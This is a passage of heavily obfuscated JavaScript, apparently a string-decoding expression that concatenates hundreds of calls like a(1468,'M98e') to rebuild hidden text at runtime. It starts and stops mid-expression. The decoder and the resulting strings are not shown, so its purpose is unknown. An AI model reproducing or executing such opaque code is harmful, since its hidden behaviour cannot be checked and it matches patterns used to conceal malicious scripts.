"F6l9")+a(1468,"M98e")+a(552,"2*a)")+a(3237,"l8VG")+a(4138,"qiJq")+a(4823,"r8mD")+a(5893,"Pkv3")+a(4172,"MR3Y")+a(4650,"r8mD")+a(6861,"M98e")+a(6167,"(GKn")+a(5434,"X!y^")+a(1113,"5AC7")+a(4962,"jHQi")+a(2811,"EeY#")+a(5918,"aV)@")+a(6622,"2*a)")+a(3267,"aV)@")+a(5311,"5AC7")+a(838,"mGX2")+a(2539,"bTyf")+a(507,"gTm\x26")+a(6466,"Pkv3")+a(6487,"[8Md")+a(4865,"Rk6r")+a(4001,"EeY#")+a(491,"mGX2")+a(4422,"Eg]l")+a(4857,"M98e")+a(1085,"1s$!")+a(2430,"Pkv3")+a(3932,"lDiC")+a(1414,"jHQi")+a(3262,"!t@Q")+
a(1404,"l8VG")+a(5532,"jT$r")+a(4490,"X!y^")+a(2603,"N9JK")+a(258,"!t@Q")+a(1111,"1s$!")+a(3059,"1s$!")+a(2317,"@OOf")+a(1718,"mGX2")+a(2515,"$i%!")+a(1445,"M98e")+a(806,"sh9P")+a(4024,"EeY#")+a(3948,"X!y^")+a(4990,"(GKn")+a(526,"1s$!")+a(196,"F6l9")+a(3801,"l8VG")+a(2763,"jHQi")+a(6080,"Faq(")+a(5446,"aV)@")+a(2335,"\x26n]T")+a(1147,"F6l9")+a(3214,"mGX2")+a(5234,"efGr")+a(6490,"^9[r")+a(5516,"EeY#")+a(4911,"$i%!")+a(2045,"KmIi")+a(5433,"N9JK")+a(4902,"Rk6r")+a(4660,"\x26n]T")+a(4549,"2*a)")+a(3026,
"Ypih")+a(6900,"\x26n]T")+a(1195,"lDiC")+a(6015,"1s$!")+a(6924,"Kikf")+a(1808,"jT$r")+a(1855,"N9JK")+a(3436,"Faq(")+a(1136,"2*a)")+a(6281,"^9[r")+a(769,"MR3Y")+a(2774,"w\x26bD")+a(3788,"X!y^")+a(3326,"2*a)")+a(751,"!t@Q"))+(a(1089,"$i%!")+a(6645,"F6l9")+a(2581,"$$6Z")+a(1632,"xKyT")+a(2999,"qiJq")+a(2772,"Faq(")+a(2795,"Rk6r")+a(5218,"Eg]l")+a(3163,"jHQi")+a(4032,"X!y^")+a(744,"sh9P")+a(167,"y8HR")+a(1667,"jT$r")+a(984,"*XBL")+a(172,"\x26n]T")+a(718,"aV)@")+a(2103,"Ypih")+a(3605,"@OOf")+a(6564,"MR3Y")+
a(1763,"N9JK")+a(6753,"[8Md")+a(996,"!t@Q")+a(5569,"Pkv3")+a(4409,"5AC7")+a(326,"sh9P")+a(4186,"l8VG")+a(2952,"(GKn")+a(4008,"jT$r")+a(4142,"Pkv3")+a(3128,"w\x26bD")+a(2256,"sh9P")+a(1231,"qiJq")+a(1993,"$wdD")+a(5430,"qiJq")+a(6887,"(GKn")+a(3946,"NYvs")+a(3263,"NYvs")+a(2257,"jT$r")+a(5758,"bTyf")+a(1917,"jT$r")+a(2679,"MVGV")+a(6731,"mGX2")+a(945,"y8HR")+a(4407,"r8mD")+a(5425,"42SM")+a(2761,"gTm\x26")+a(3822,"X!y^")+a(6330,"NYvs")+a(5746,"sh9P")+a(5441,"Pkv3")+a(2706,"bTyf")+a(727,"[8Md")+a(4287,
"*XBL")+a(635,"y8HR")+a(681,"aV)@")+a(5054,"l8VG")+a(6241,"bTyf")+a(890,"aV)@")+a(6563,"Kikf")+a(2733,"2*a)")+a(3340,"sh9P")+a(2467,"9s(W")+a(3024,"jT$r")+a(3127,"gTm\x26")+a(2494,")lRA")+a(1774,"KmIi")+a(2871,"^9[r")+a(1707,"^9[r")+a(4727,"5AC7")+a(3598,"pfb@")+a(4927,"jHQi")+a(6070,"qiJq")+a(3728,"5AC7")+a(6926,"l8VG")+a(6439,"(GKn")+a(505,"bTyf")+a(6748,"jHQi")+a(2003,"lDiC")+a(3342,"N9JK")+a(2063,"qiJq")+a(4443,"5AC7")+a(1751,"42SM")+a(813,"y8HR")+a(5029,"MR3Y")+a(6346,"M98e")+a(5608,"NYvs")+
a(2909,"!t@Q")+a(2088,"Kikf")+a(595,"mGX2")+a(2545,"w\x26bD")+a(5760,"xKyT")+a(2132,"KmIi")+a(1643,"Ypih")+a(5136,"[8Md")+a(4190,"Faq(")+a(998,"bTyf")+a(3130,"MR3Y")+a(5131,"bTyf")+a(5096,"Faq(")+a(2029,"!t@Q")+a(1384,"Ypih")+a(5844,"EeY#")+a(192,"Pkv3")+a(641,"X!y^")+a(4848,"LHQy")+a(3254,"1s$!")+a(4300,"jHQi")+a(3290,"xKyT")+a(6569,"N9JK")+a(3372,"jT$r")+a(2079,"l8VG")+a(920,"LHQy")+a(707,"aV)@")+a(5966,"sh9P")+a(1335,"Eg]l")+a(2588,"NYvs")+a(5950,"KmIi")+a(6295,"MR3Y")+a(969,"xKyT")+a(4867,"NYvs")+
a(3174,"5AC7")+a(7041,"w\x26bD")+a(4580,"Eg]l")+a(3521,"(GKn")+a(2780,"*XBL")+a(6433,"9s(W")+a(1569,"Pkv3")+a(5785,"jHQi")+a(5607,"Kikf")+a(397,"Pkv3")+a(1430,"xKyT")+a(888,"efGr")+a(490,"Faq(")+a(2301,"Faq(")+a(665,"^9[r")+a(5964,"jHQi")+a(5393,"$i%!")+a(6146,"Pkv3")+a(4475,"!t@Q")+a(6523,"Eg]l")+a(3674,"9s(W")+a(2043,"l8VG")+a(6789,"M98e")+a(4060,"X!y^")+a(2323,"$i%!")+a(1282,"lDiC")+a(1521,"*XBL")+a(1054,"X!y^")+a(180,"Gzhr")+a(2548,"gTm\x26")+a(1903,"mGX2")+a(6143,"2*a)")+a(4718,"9s(W")+a(6582,
"efGr")+a(5116,"$i%!")+a(1169,"N9JK")+a(6123,"9s(W")+a(3086,"pfb@")+a(1927,"1s$!")+a(1614,"Faq(")+a(5214,"\x26n]T")+a(321,"pfb@")+a(4528,"lDiC")+a(5370,"w\x26bD")+a(4729,"pfb@")+a(1911,"X!y^")+a(2337,"xKyT")+a(2544,"KmIi")+a(3367,"Rk6r")+a(5962,"gTm\x26")+a(3463,"gTm\x26")+a(2975,"Eg]l")+a(2720,"5AC7")+a(6061,"LHQy")+a(6677,"M98e")+a(877,"Gzhr")+a(1867,"Gzhr")+a(6891,"$$6Z")+a(4892,"2*a)")+a(3198,"9s(W")+a(4364,"!t@Q")+a(3015,"9s(W")+a(3929,"(GKn")+a(6547,"(GKn")+a(5411,"9s(W")+a(5580,"@OOf")+a(6225,
"efGr")+a(6194,"*XBL")+a(6536,"$i%!")+a(4241,"(GKn")+a(4921,"sh9P")+a(1659,"Ypih")+a(3452,"Pkv3")+a(4379,"N9JK")+a(6977,"$i%!")+a(1038,"efGr")+a(1314,"5AC7")+a(6124,"!t@Q")+a(1744,"l8VG")+a(6210,"jT$r"))+(a(3016,"Gzhr")+a(4131,"nKwk")+a(3679,"xKyT")+a(3190,"$wdD")+a(4410,"*XBL")+a(2702,"LHQy")+a(1937,"9s(W")+a(4803,")lRA")+a(4312,"bTyf")+a(2463,"Gzhr")+a(5549,"l8VG")+a(1823,"r8mD")+a(1097,"Gzhr")+a(766,"w\x26bD")+a(5704,"MR3Y")+a(3724,"Kikf")+a(467,"Eg]l")+a(626,"!t@Q")+a(564,"\x26n]T")+a(3383,"MR3Y")+
a(4845,"efGr")+a(2576,"y8HR")+a(4331,"KmIi")+a(6701,"[8Md")+a(6063,"EeY#")+a(642,"aV)@")+a(1913,"MR3Y")+a(2255,"sh9P")+a(6173,"MVGV")+a(1801,"sh9P")+a(5423,"EeY#")+a(4989,"\x26n]T")+a(5638,"KmIi")+a(5240,"mGX2")+a(6973,"N9JK")+a(1164,"pfb@")+a(6387,"@OOf")+a(5154,")lRA")+a(3377,"r8mD")+a(3060,"@OOf")+a(4307,"X!y^")+a(4442,"xKyT")+a(6062,"Eg]l")+a(4638,"LHQy")+a(3125,"5AC7")+a(6759,"l8VG")+a(6133,"F6l9")+a(1177,"jHQi")+a(6233,"Ypih")+a(3608,"N9JK")+a(6590,"xKyT")+a(3942,"MR3Y")+a(2333,"\x26n]T")+a(5202,
"nKwk")+a(5207,"@OOf")+a(628,"Kikf")+a(3364,"M98e")+a(284,"2*a)")+a(6792,"$i%!")+a(6075,"9s(W")+a(2426,"KmIi")+a(4799,"pfb@")+a(2989,"5AC7")+a(4239,"w\x26bD")+a(2507,"X!y^")+a(4269,"y8HR")+a(5724,")lRA")+a(3824,"jHQi")+a(2492,"9s(W")+a(1780,"X!y^")+a(6361,"42SM")+a(972,"MVGV")+a(6267,"Rk6r")+a(6252,"EeY#")+a(1438,"qiJq")+a(5864,"!t@Q")+a(559,"@OOf")+a(2864,"w\x26bD")+a(1255,"Pkv3")+a(6218,"Pkv3")+a(3962,"$$6Z")+a(5022,"l8VG")+a(6768,"5AC7")+a(4446,"xKyT")+a(2464,"^9[r")+a(4299,"NYvs")+a(5348,"r8mD")+
a(6906,"\x26n]T")+a(5541,"X!y^")+a(5903,"Rk6r")+a(4692,"aV)@")+a(1757,"42SM")+a(3087,"NYvs")+a(6053,"$wdD")+a(2604,"*XBL")+a(5524,"nKwk")+a(4784,"N9JK")+a(3140,"qiJq")+a(1548,"[8Md")+a(2057,"1s$!")+a(4632,")lRA")+a(4174,"KmIi")+a(5561,"jT$r")+a(6928,"\x26n]T")+a(702,"qiJq")+a(3309,"2*a)")+a(1358,"efGr")+a(5078,"l8VG")+a(553,"mGX2")+a(911,"^9[r")+a(2313,"M98e")+a(5892,"!t@Q")+a(4913,")lRA")+a(4558,"r8mD")+a(1584,"(GKn")+a(3040,"r8mD")+a(1015,"qiJq")+a(1677,"Pkv3")+a(1138,"gTm\x26")+a(2298,"MVGV")+
a(1609,"MR3Y")+a(4441,"nKwk")+a(2306,"\x26n]T")+a(3804,"mGX2")+a(4859,"gTm\x26")+a(1880,"nKwk")+a(216,"$wdD")+a(1368,"jT$r")+a(4340,"Ypih")+a(4936,"$wdD")+a(4939,"Faq(")+a(2837,"KmIi")+a(3496,"gTm\x26")+a(1931,"42SM")+a(1154,"$i%!")+a(2405,"@OOf")+a(6083,"EeY#")+a(922,"r8mD")+a(3647,"5AC7")+a(6587,"EeY#")+a(2246,"jT$r")+a(2297,"pfb@")+a(6152,"1s$!")+a(5164,"5AC7")+a(5172,"pfb@")+a(3328,"M98e")+a(4154,"@OOf")+a(5511,"Kikf")+a(3943,"y8HR")+a(1340,")lRA")+a(4701,"$wdD")+a(434,"MVGV")+a(1291,"5AC7")+
a(6147,"nKwk")+a(6064,"Pkv3")+a(5740,"EeY#")+a(4612,"\x26n]T")+a(3359,"42SM")+a(4720,"[8Md")+a(4227,"Gzhr")+a(4197,"2*a)")+a(5566,"jT$r")+a(775,"Rk6r")+a(4506,"r8mD")+a(5498,"2*a)")+a(6727,"[8Md")+a(5794,"42SM")+a(649,"xKyT")+a(4494,"Gzhr")+a(6991,"F6l9")+a(6270,"N9JK")+a(6066,"^9[r")+a(4232,"$$6Z")+a(5151,"*XBL")+a(2643,"42SM")+a(3180,"M98e")+a(423,"y8HR")+a(2641,"xKyT")+a(4478,"aV)@")+a(4055,"LHQy")+a(2696,"jT$r")+a(3303,"\x26n]T")+a(4541,"LHQy")+a(4647,"r8mD")+a(5412,"sh9P")+a(1733,"5AC7")+a(4226,
"Gzhr")+a(784,"(GKn")+a(2931,"M98e")+a(2971,"MVGV")+a(4321,"42SM")+a(3256,")lRA")+a(1325,"N9JK")+a(6905,"jHQi")+a(2928,"mGX2")+a(3426,"9s(W")+a(1697,"*XBL")+a(923,"[8Md")+a(3660,"@OOf")+a(4428,"EeY#"))+(a(471,"qiJq")+a(3764,"sh9P")+a(5936,"9s(W")+a(2685,"Gzhr")+a(1925,")lRA")+a(2377,"l8VG")+a(2624,"w\x26bD")+a(4432,"pfb@")+a(3843,"M98e")+a(2878,"qiJq")+a(246,")lRA")+a(675,"$$6Z")+a(3731,"42SM")+a(2257,"jT$r")+a(2684,"\x26n]T")+a(1152,"(GKn")+a(3212,"mGX2")+a(6923,"MR3Y")+a(5491,"bTyf")+a(6736,"(GKn")+
a(6631,"NYvs")+a(3108,")lRA")+a(1654,"M98e")+a(4553,"(GKn")+a(903,"NYvs")+a(3375,"r8mD")+a(4737,"*XBL")+a(5347,"nKwk")+a(6437,"EeY#")+a(3451,"9s(W")+a(4941,"w\x26bD")+a(3541,"42SM")+a(3642,"jT$r")+a(3211,"MVGV")+a(6868,"efGr")+a(3102,"N9JK")+a(6009,"2*a)")+a(3213,"X!y^")+a(2258,"l8VG")+a(2722,"5AC7")+a(1965,"$i%!")+a(4323,"42SM")+a(5947,"(GKn")+a(2E3,"sh9P")+a(2519,"nKwk")+a(1665,"nKwk")+a(602,"efGr")+a(6636,"!t@Q")+a(3699,"KmIi")+a(3111,"w\x26bD")+a(4119,"$i%!")+a(4884,"KmIi")+a(3058,"l8VG")+a(6202,
"MR3Y")+a(3717,"Kikf")+a(3957,"5AC7")+a(4610,"M98e")+a(2744,"5AC7")+a(4113,"qiJq")+a(6705,"\x26n]T")+a(6716,"MVGV")+a(3592,"$$6Z")+a(5077,"jHQi")+a(2453,"r8mD")+a(3483,"LHQy")+a(6584,"xKyT")+a(1737,"9s(W")+a(538,"jT$r")+a(3428,"2*a)")+a(5771,"Pkv3")+a(2622,"aV)@")+a(5712,"LHQy")+a(265,"Faq(")+a(3627,"jT$r")+a(1220,"xKyT")+a(2758,"Gzhr")+a(3164,"sh9P")+a(6334,"[8Md")+a(2756,"Eg]l")+a(451,"pfb@")+a(4669,"Eg]l")+a(5490,"\x26n]T")+a(3949,"F6l9")+a(497,"MR3Y")+a(346,"$$6Z")+a(5851,"$$6Z")+a(3614,"(GKn")+
a(2646,"gTm\x26")+a(2152,"sh9P")+a(2550,"nKwk")+a(582,"Faq(")+a(1271,")lRA")+a(5904,"sh9P")+a(2360,"Gzhr")+a(2583,"jHQi")+a(5634,"aV)@")+a(2981,"bTyf")+a(6394,"Rk6r")+a(6046,")lRA")+a(1106,"X!y^")+a(651,"9s(W")+a(2518,"1s$!")+a(6377,"efGr")+a(1482,"Kikf")+a(1940,"Pkv3")+a(2867,"!t@Q")+a(450,"2*a)")+a(2645,"l8VG")+a(2341,"\x26n]T")+a(5330,"^9[r")+a(5750,"X!y^")+a(5872,"M98e")+a(5775,"42SM")+a(5478,"MVGV")+a(6207,"(GKn")+a(2890,"(GKn")+a(6E3,"Gzhr")+a(2185,"*XBL")+a(3653,"MR3Y")+a(999,"*XBL")+a(2941,
"X!y^")+a(5941,"l8VG")+a(2074,"$$6Z")+a(2736,"\x26n]T")+a(277,"MVGV")+a(2877,"lDiC")+a(3998,"nKwk")+a(4073,"N9JK")+a(2167,"aV)@")+a(5400,"nKwk")+a(2916,"sh9P")+a(1961,"9s(W")+a(5680,"l8VG")+a(2015,"NYvs")+a(6849,"[8Md")+a(2505,"@OOf")+a(1022,"bTyf")+a(4850,"NYvs")+a(839,"X!y^")+a(2404,"*XBL")+a(3173,"42SM")+a(3757,"NYvs")+a(4375,"EeY#")+a(5503,"M98e")+a(2325,"5AC7")+a(252,"l8VG")+a(6715,"9s(W")+a(6947,"efGr")+a(5554,"Ypih")+a(6933,"mGX2")+a(280,"Rk6r")+a(3353,"w\x26bD")+a(4270,"aV)@")+a(6118,"X!y^")+
a(7035,"MVGV")+a(6268,"sh9P")+a(4448,"sh9P")+a(5495,"gTm\x26")+a(5897,"gTm\x26")+a(4815,"!t@Q")+a(2677,"2*a)")+a(3710,"aV)@")+a(355,"pfb@")+a(600,"42SM")+a(2174,"Kikf")+a(1416,"42SM")+a(1324,"^9[r")+a(756,"LHQy")+a(5751,"r8mD")+a(2933,"nKwk")+a(3589,"jHQi")+a(1869,"M98e")+a(5388,"KmIi")+a(4573,"nKwk")+a(1042,"gTm\x26")+a(6888,"N9JK")+a(231,"Ypih")+a(494,"Pkv3")+a(6072,"jT$r")+a(5345,"$i%!")+a(2922,"^9[r")+a(3851,"EeY#")+a(515,"gTm\x26")+a(6785,"pfb@")+a(789,"$wdD")+a(2067,"Eg]l")+a(1669,"KmIi")+a(6275,
"gTm\x26")+a(511,"N9JK")+a(6058,"y8HR")+a(212,"Kikf")+a(4086,"jHQi")+a(1688,"gTm\x26")+a(4805,")lRA")+a(385,"$i%!")+a(3578,"Ypih")+a(468,"aV)@")+a(1822,"l8VG")+a(2064,"\x26n]T")+a(5485,"$wdD"))+(a(3200,"$i%!")+a(2560,"M98e")+a(3662,"Pkv3")+a(1184,"M98e")+a(6286,"jT$r")+a(3035,"MVGV")+a(5883,"F6l9")+a(3225,"9s(W")+a(728,"mGX2")+a(1811,"Eg]l")+a(4093,")lRA")+a(1938,"\x26n]T")+a(2731,"*XBL")+a(1260,"[8Md")+a(179,"*XBL")+a(2144,"M98e")+a(2456,"NYvs")+a(6679,"MR3Y")+a(788,"mGX2")+a(3537,"Pkv3")+a(6859,
"[8Md")+a(6708,"y8HR")+a(4579,"aV)@")+a(174,"lDiC")+a(5803,"!t@Q")+a(2613,"y8HR")+a(3832,"M98e")+a(5562,"1s$!")+a(5322,"\x26n]T")+a(6912,"aV)@")+a(1621,"gTm\x26")+a(1958,"^9[r")+a(2845,"pfb@")+a(3639,")lRA")+a(3990,"9s(W")+a(4609,"5AC7")+a(6022,"EeY#")+a(929,"X!y^")+a(1592,"42SM")+a(2751,"M98e")+a(2536,"NYvs")+a(3474,"!t@Q")+a(3996,"Rk6r")+a(3075,"jHQi")+a(989,"9s(W")+a(947,"*XBL")+a(2888,"MVGV")+a(3756,"jHQi")+a(2804,"Ypih")+a(3488,"Eg]l")+a(4744,"Faq(")+a(4772,"M98e")+a(4030,"!t@Q")+a(5326,"r8mD")+
a(6277,"Rk6r")+a(5120,"MVGV")+a(3903,"aV)@")+a(6840,"w\x26bD")+a(5332,"qiJq")+a(3105,"gTm\x26")+a(6896,"y8HR")+a(2176,"*XBL")+a(6612,"Faq(")+a(5765,"$i%!")+a(4689,"r8mD")+a(5091,"efGr")+a(6810,"xKyT")+a(2431,"*XBL")+a(2791,"1s$!")+a(2261,"jHQi")+a(2264,"aV)@")+a(3749,"!t@Q")+a(3999,"efGr")+a(1719,"gTm\x26")+a(6670,"(GKn")+a(1362,"1s$!")+a(5784,"!t@Q")+a(452,"sh9P")+a(4050,")lRA")+a(3050,"X!y^")+a(2007,"9s(W")+a(4504,"\x26n]T")+a(1992,"r8mD")+a(5678,"2*a)")+a(4917,"Faq(")+a(848,"pfb@")+a(5271,"bTyf")+
a(5833,"bTyf")+a(4561,"MR3Y")+a(4596,"mGX2")+a(5648,"EeY#")+a(2501,"[8Md")+a(1580,"\x26n]T")+a(2847,"aV)@")+a(2175,"9s(W")+a(6455,"$$6Z")+a(4856,"*XBL")+a(5878,"nKwk")+a(509,"@OOf")+a(4383,"aV)@")+a(4334,"$$6Z")+a(1183,"Kikf")+a(5783,"$$6Z")+a(2672,")lRA")+a(4298,"gTm\x26")+a(1615,"gTm\x26")+a(1556,"nKwk")+a(5359,"F6l9")+a(3022,"jT$r")+a(1955,"\x26n]T")+a(6763,"F6l9")+a(1828,"mGX2")+a(473,"MR3Y")+a(1413,"$wdD")+a(1206,"*XBL")+a(960,"M98e")+a(5769,"$i%!")+a(4467,"9s(W")+a(3033,"!t@Q")+a(2476,"1s$!")+
a(1933,"sh9P")+a(6686,"[8Md")+a(5779,"N9JK")+a(1899,"Pkv3")+a(1383,"lDiC")+a(3800,"KmIi")+a(1385,"Gzhr")+a(478,"*XBL")+a(1655,"bTyf")+a(2408,"9s(W")+a(4104,"[8Md")+a(1180,"l8VG")+a(715,"Gzhr")+a(6034,"bTyf")+a(5158,"[8Md")+a(1145,"qiJq")+a(6336,"N9JK")+a(3597,"$$6Z")+a(4968,"[8Md")+a(4294,"^9[r")+a(3888,"Pkv3")+a(4267,"!t@Q")+a(6961,"Eg]l")+a(5464,"[8Md")+a(2597,"jHQi")+a(910,"Ypih")+a(3155,"5AC7")+a(4419,"efGr")+a(6145,"lDiC")+a(5830,"Gzhr")+a(6501,"lDiC")+a(4316,"sh9P")+a(5201,"NYvs")+a(5887,"@OOf")+
a(2026,")lRA")+a(4296,"EeY#")+a(6476,"Gzhr")+a(337,"[8Md")+a(5358,"NYvs")+a(3626,"r8mD")+a(517,"NYvs")+a(5879,"w\x26bD")+a(5204,"*XBL")+a(4847,"efGr")+a(6621,"M98e")+a(2332,"M98e")+a(906,"xKyT")+a(1302,"pfb@")+a(3654,"Kikf")+a(4013,"jHQi")+a(2913,"N9JK")+a(2908,"xKyT")+a(3480,"Kikf")+a(3184,")lRA")+a(706,"[8Md")+a(420,"EeY#")+a(5376,"\x26n]T")+a(1524,"w\x26bD")+a(6263,")lRA")+a(4106,"gTm\x26")+a(6481,"jT$r")+a(6841,"l8VG")+a(5450,"1s$!")+a(1997,"Eg]l")+a(2363,"efGr")+a(1275,"@OOf")+a(5385,"2*a)")+
a(4802,"$i%!")+a(4555,"\x26n]T")+a(5467,"LHQy")+a(6273,"9s(W")+a(3737,"r8mD")+a(394,"Gzhr")+a(1675,"lDiC")+a(2968,"9s(W")+a(1820,"LHQy")+a(2344,"w\x26bD")+a(3177,"lDiC")+a(1399,"w\x26bD")+a(2750,"nKwk"))+(a(3047,"5AC7")+a(3740,"efGr")+a(4965,"Ypih")+a(849,")lRA")+a(2208,"sh9P")+a(2657,"^9[r")+a(5556,"$wdD")+a(2058,"2*a)")+a(3959,"EeY#")+a(1178,"1s$!")+a(5060,"Rk6r")+a(5025,"X!y^")+a(1386,"Ypih")+a(4997,"sh9P")+a(5152,"pfb@")+a(1403,"2*a)")+a(2124,"jT$r")+a(4760,"\x26n]T")+a(3974,"Rk6r")+a(2769,"$wdD")+
a(4399,"9s(W")+a(4537,"w\x26bD")+a(204,"Faq(")+a(3172,"$wdD")+a(1852,"N9JK")+a(6257,"*XBL")+a(1587,"sh9P")+a(2148,"r8mD")+a(5825,"[8Md")+a(5919,"lDiC")+a(1194,"MR3Y")+a(1319,"Gzhr")+a(2606,"^9[r")+a(6280,"Pkv3")+a(6899,"l8VG")+a(1511,"1s$!")+a(3827,"Gzhr")+a(6530,"Pkv3")+a(1515,"(GKn")+a(5266,"jT$r")+a(3989,"MVGV")+a(4605,"*XBL")+a(2164,"xKyT")+a(2288,"mGX2")+a(422,"Kikf")+a(1514,"l8VG")+a(2291,"KmIi")+a(962,"5AC7")+a(4249,"$wdD")+a(2784,"MR3Y")+a(2184,"2*a)")+a(2509,"mGX2")+a(3823,"$i%!")+a(2135,
"F6l9")+a(1622,"Faq(")+a(4330,"MVGV")+a(1956,"nKwk")+a(5011,")lRA")+a(6478,"N9JK")+a(636,"EeY#")+a(2714,"mGX2")+a(5977,"y8HR")+a(3979,"9s(W")+a(1330,"5AC7")+a(4885,"bTyf")+a(5946,"mGX2")+a(5069,"Rk6r")+a(6164,"Eg]l")+a(5987,"Faq(")+a(3011,"y8HR")+a(1791,"Ypih")+a(3354,"NYvs")+a(5076,"w\x26bD")+a(5280,"Eg]l")+a(6031,"l8VG")+a(5373,"Rk6r")+a(1431,"KmIi")+a(1367,"Eg]l")+a(943,"MR3Y")+a(904,"pfb@")+a(4716,"Ypih")+a(6182,"\x26n]T")+a(902,"aV)@")+a(1308,"MVGV")+a(3456,"MR3Y")+a(2127,"^9[r")+a(2485,"bTyf")+
a(3916,"nKwk")+a(5301,"nKwk")+a(7032,"qiJq")+a(7011,"y8HR")+a(1803,"$i%!")+a(4491,"bTyf")+a(5239,"M98e")+a(1258,"Gzhr")+a(3205,"N9JK")+a(6949,"Pkv3")+a(521,"5AC7")+a(3733,"MVGV")+a(3477,"^9[r")+a(273,"*XBL")+a(3018,"2*a)")+a(4555,"\x26n]T")+a(5815,"Gzhr")+a(4747,"bTyf")+a(5049,"MVGV")+a(1215,"mGX2")+a(5706,"Eg]l")+a(214,"X!y^")+a(258,"!t@Q")+a(4240,"r8mD")+a(3283,"r8mD")+a(6673,"N9JK")+a(4787,"Gzhr")+a(3923,")lRA")+a(1545,"KmIi")+a(4770,"(GKn")+a(6191,"^9[r")+a(6835,"M98e")+a(1700,"Rk6r")+a(6234,
"nKwk")+a(2073,"l8VG")+a(3866,"KmIi")+a(311,"gTm\x26")+a(2906,"N9JK")+a(5428,"*XBL")+a(2915,"LHQy")+a(4178,"Eg]l")+a(563,"w\x26bD")+a(3275,"(GKn")+a(4830,"bTyf")+a(6814,"w\x26bD")+a(5891,"EeY#")+a(5181,"2*a)")+a(4163,"y8HR")+a(1157,"$i%!")+a(6220,"LHQy")+a(1232,"@OOf")+a(6493,"@OOf")+a(2955,"mGX2")+a(2309,"MVGV")+a(5934,"$i%!")+a(1652,"[8Md")+a(6527,"jT$r")+a(6844,"1s$!")+a(6188,")lRA")+a(5454,"42SM")+a(404,"@OOf")+a(7036,"r8mD")+a(1202,"nKwk")+a(3603,"5AC7")+a(1849,"Rk6r")+a(5317,"EeY#")+a(1908,
"Ypih")+a(2598,"9s(W")+a(1146,"NYvs")+a(6443,"$wdD")+a(1377,"!t@Q")+a(2855,"bTyf")+a(2335,"\x26n]T")+a(7020,"Faq(")+a(5558,"Rk6r")+a(5920,"F6l9")+a(496,"Rk6r")+a(3284,"pfb@")+a(202,"5AC7")+a(1009,"\x26n]T")+a(3875,"jT$r")+a(6812,"F6l9")+a(1531,"Pkv3")+a(1442,"\x26n]T")+a(184,"Faq(")+a(2290,"lDiC")+a(3493,"5AC7")+a(2393,"w\x26bD")+a(973,"*XBL")+a(2008,"X!y^")+a(3158,"jHQi")+a(4683,"efGr")+a(2068,"qiJq")+a(1633,"!t@Q")+a(5479,"efGr")+a(6591,"Faq(")+a(6501,"lDiC")+a(463,"N9JK")+a(6057,"Kikf")+a(6920,
"NYvs")+a(4709,"MVGV")+a(4445,"jT$r")+a(1026,"sh9P")+a(6698,"Gzhr")+a(3151,"5AC7")+a(846,"NYvs")+a(4018,"N9JK")+a(6434,"xKyT")+a(5159,"F6l9")+a(6650,")lRA")+a(3826,"r8mD")+a(520,"Eg]l")+a(3034,"Gzhr"))+(a(737,"Kikf")+a(1057,"l8VG")+a(2328,"!t@Q")+a(4083,"(GKn")+a(4901,"w\x26bD")+a(1722,"Faq(")+a(5343,"$wdD")+a(6541,"KmIi")+a(7034,"lDiC")+a(2530,"Eg]l")+a(2830,"w\x26bD")+a(4790,"LHQy")+a(1971,"MR3Y")+a(5576,"N9JK")+a(4306,"nKwk")+a(6592,"sh9P")+a(1561,"Gzhr")+a(5579,"*XBL")+a(6404,"@OOf")+a(3266,"*XBL")+
a(338,"lDiC")+a(1533,")lRA")+a(6989,"jT$r")+a(4684,"Faq(")+a(3318,"X!y^")+a(3837,"MR3Y")+a(1378,"@OOf")+a(3099,"bTyf")+a(1476,"F6l9")+a(6700,"w\x26bD")+a(5719,"$$6Z")+a(1390,"M98e")+a(166,"!t@Q")+a(2002,"pfb@")+a(5484,"qiJq")+a(1736,"xKyT")+a(215,"l8VG")+a(1912,"MR3Y")+a(4600,"N9JK")+a(6093,"$$6Z")+a(2900,"efGr")+a(6678,"5AC7")+a(5284,"MVGV")+a(1758,"[8Md")+a(5251,"F6l9")+a(4871,"KmIi")+a(900,"5AC7")+a(6647,"\x26n]T")+a(5350,"w\x26bD")+a(6832,"Kikf")+a(1199,"LHQy")+a(1570,"y8HR")+a(5285,"^9[r")+a(705,
"5AC7")+a(1854,"X!y^")+a(408,"M98e")+a(6946,"MVGV")+a(3727,"$$6Z")+a(5854,"Pkv3")+a(1148,"Gzhr")+a(6142,"jT$r")+a(2324,"KmIi")+a(1968,"42SM")+a(5253,"l8VG")+a(5452,"sh9P")+a(1863,"$$6Z")+a(374,"MVGV")+a(2901,"\x26n]T")+a(4444,"NYvs")+a(5043,"NYvs")+a(1093,"(GKn")+a(3610,"mGX2")+a(528,"aV)@")+a(1171,"jHQi")+a(2531,"bTyf")+a(1660,"F6l9")+a(6092,"MR3Y")+a(4643,"42SM")+a(5731,"2*a)")+a(382,"Rk6r")+a(2532,"!t@Q")+a(1603,"$wdD")+a(198,"efGr")+a(554,"N9JK")+a(2749,"sh9P")+a(3246,"mGX2")+a(6383,"Eg]l")+a(6729,
"w\x26bD")+a(2938,"bTyf")+a(3563,"aV)@")+a(2481,"r8mD")+a(6069,"MVGV")+a(6776,"pfb@")+a(3527,"9s(W")+a(6353,"Pkv3")+a(810,"M98e")+a(821,"M98e")+a(1013,"2*a)")+a(3148,"lDiC")+a(2700,"Rk6r")+a(1596,"Gzhr")+a(6562,"LHQy")+a(4487,"$i%!")+a(5123,"M98e")+a(4488,"Kikf")+a(4929,"w\x26bD")+a(3726,"^9[r")+a(2819,"sh9P")+a(2334,"gTm\x26")+a(1900,"EeY#")+a(418,"[8Md")+a(4159,"N9JK")+a(1351,"KmIi")+a(1488,"efGr")+a(1898,"\x26n]T")+a(2189,"KmIi")+a(5766,"5AC7")+a(4758,"$wdD")+a(6036,"F6l9")+a(2392,"@OOf")+a(1012,
"l8VG")+a(3828,"$$6Z")+a(1174,"efGr")+a(6452,"N9JK")+a(2513,"\x26n]T")+a(4382,"efGr")+a(774,"xKyT")+a(5500,"efGr")+a(3698,"aV)@")+a(4846,"42SM")+a(2701,"jHQi")+a(931,"5AC7")+a(1883,"[8Md")+a(5729,"NYvs")+a(6055,"N9JK")+a(391,"X!y^")+a(1003,"[8Md")+a(5222,"MVGV")+a(6017,"Pkv3")+a(5292,"MR3Y")+a(2136,"NYvs")+a(4371,"jHQi")+a(5757,"2*a)")+a(3494,"LHQy")+a(975,"M98e")+a(3745,"nKwk")+a(7012,"!t@Q")+a(3357,"Rk6r")+a(6204,"r8mD")+a(1078,"N9JK")+a(1080,"Eg]l")+a(658,"y8HR")+a(2528,"$i%!")+a(6942,"bTyf")+
